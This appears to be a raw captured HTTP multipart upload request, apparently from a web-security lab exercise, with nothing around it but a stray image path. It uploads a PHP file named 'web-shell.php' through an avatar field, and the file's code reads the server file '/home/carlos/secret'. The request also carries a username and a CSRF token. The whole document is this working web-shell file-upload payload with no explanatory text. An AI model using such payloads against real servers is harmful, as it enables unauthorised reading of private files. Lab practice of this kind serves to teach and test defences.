 -----------------------------76835581435902948932856695725
Content-Disposition: form-data; name="avatar"; filename="web-shell.php"
Content-Type: application/x-php
<?php echo file_get_contents('/home/carlos/secret'); ?>
-----------------------------76835581435902948932856695725
Content-Disposition: form-data; name="user"
wiener
-----------------------------76835581435902948932856695725
Content-Disposition: form-data; name="csrf"
YVUx2gsKbEma3UkN91BxVdKOxqgKIUyV
-----------------------------76835581435902948932856695725--